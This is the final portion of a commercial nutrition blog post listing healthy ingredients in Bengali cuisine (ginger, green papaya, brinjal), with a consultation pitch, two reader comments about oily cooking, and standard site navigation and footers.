<h2 id="Ginger"><span style="color: #ff6600">9. Ginger</span></h2>
<p><span style="font-weight: 400">Ginger has been used heavily in preserves, chutneys, vegetable and meat dishes in Bengali cuisine. </span></p>
<p><span style="font-weight: 400">In Ayurveda it is regarded heavily for use against colds, coughs, bronchitis, indigestion, diarrhoea, nausea, breaking of fevers, headaches, respiratory infections, and as a stimulant. It is now being used to treat arthritis and rheumatic pain.</span></p>
<h2 id="Green-Papaya"><span style="color: #ff6600">10. Green Papaya</span></h2>
<p><span style="font-weight: 400">Green papaya is an enzyme-rich vegetable known for being a strong digestive aid and also promoting healthy skin. </span></p>
<p><span style="font-weight: 400">Papaya is an excellent source of vitamins A, C, B complex, amino acids, calcium and iron. It contains antioxidants which are known to prevent cancer. Try Bhate and Bhorta.</span></p>
<h2 id="Nai-Goon-Begoon"><span style="color: #ff6600"><span style="vertical-align: inherit"><span style="vertical-align: inherit">11. Nai goon </span></span><span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">begoon</span></span> (Brinjal)</span></h2>
<p><span style="font-weight: 400">With little fat and carbohydrates and tons of dietary fiber, eggplants are a great food for weight loss diets and also for diabetics. </span></p>
<p><span style="font-weight: 400">In addition to featuring a host of vitamins and minerals, eggplant or brinjal also contains important phytonutrients that have anti-cancer, antimicrobial, anti-LDL (bad cholesterol) and antiviral properties. Try Begun Bhaja.</span></p>
<p><span style="font-weight: 400">So try these foods today and let us know if this article helped you by leaving your valuable comments below.</span></p>
<p><span style="font-weight: 400"> Also get in touch with our expert Possible Nutritionist to know more about simple yet superfoods that will go a long way in keeping you healthy and glowing. The first consultation is on us. </span></p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Click Here For FREE  Consultation Today!</span></strong></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=11%20Super%20Healthy%20Foods%20Bengali%20Cuisine%20Is%20Known%20For - https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=11%20Super%20Healthy%20Foods%20Bengali%20Cuisine%20Is%20Known%20For&amp;body=Check%20this%20out:%20https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html&amp;media=https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png&amp;description=11%20Super%20Healthy%20Foods%20Bengali%20Cuisine%20Is%20Known%20For" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html&title=11%20Super%20Healthy%20Foods%20Bengali%20Cuisine%20Is%20Known%20For" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a> and tagged <a href="https://www.possible.in/blog/tag/bengali-cuisine/" rel="tag">Bengali cuisine</a>, <a href="https://www.possible.in/blog/tag/healthy-eating/" rel="tag">Healthy Eating</a>, <a href="https://www.possible.in/blog/tag/weight-management/" rel="tag">Weight Management</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/117d8da362d37c99c8427a1fe6e19f8ca07af6754bcaf68423ef89a9514118e7?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/117d8da362d37c99c8427a1fe6e19f8ca07af6754bcaf68423ef89a9514118e7?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Saba Ahmad				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/3-reasons-why-you-should-add-probiotics-to-your-daily-diet.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 3 Reasons Why You Should Add Probiotics To Your Daily Diet</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/weight-management-strategy-when-you-have-hyperthyroidism.html" rel="next">Weight Management Strategy When You Have Hyperthyroidism <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
			<h3 class="comments-title uppercase">
			2 thoughts on &ldquo;<span>11 Super Healthy Foods Bengali Cuisine Is Known For</span>&rdquo;		</h3>

		<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-37766">
		<article id="comment-37766" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/1643707908dba6cc069dc2b016dd764dec66ec90f5f65028541125b869c8a6a1?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/1643707908dba6cc069dc2b016dd764dec66ec90f5f65028541125b869c8a6a1?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Phaniraj v akshanta</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Am very much associated with Bengali cuisine as many of my friends are bengalis.  Their cuisine is too oily, full of masalas,  all the ingredients are deep-fried  to the point of charring &amp; riddled with peeled potatoes  Also, they drain off the water in which rice has been cooked.  Aren&#8217;t these unhealthy?</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html/#comment-37766"><time datetime="2018-08-17T23:29:20+05:30" class="pull-left">
                    August 17, 2018 at 11:29 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37766" data-commentid="37766" data-postid="76176" data-belowelement="comment-37766" data-respondelement="respond" data-replyto="Reply to Phaniraj v akshanta" aria-label="Reply to Phaniraj v akshanta">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-37767">
		<article id="comment-37767" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">somaraghavendra</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hi Phaniraj! We would like to inform you that having any food items with more oil is not good for health. When we talk about the ingredients what they use for daily cooking is actually good for fat loss. It depends on how we use the ingredients while cooking.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html/#comment-37767"><time datetime="2018-08-18T17:45:45+05:30" class="pull-left">
                    August 18, 2018 at 5:45 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37767" data-commentid="37767" data-postid="76176" data-belowelement="comment-37767" data-respondelement="respond" data-replyto="Reply to somaraghavendra" aria-label="Reply to somaraghavendra">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/11-super-healthy-foods-bengali-cuisine-is-known-for.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac58e497df" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 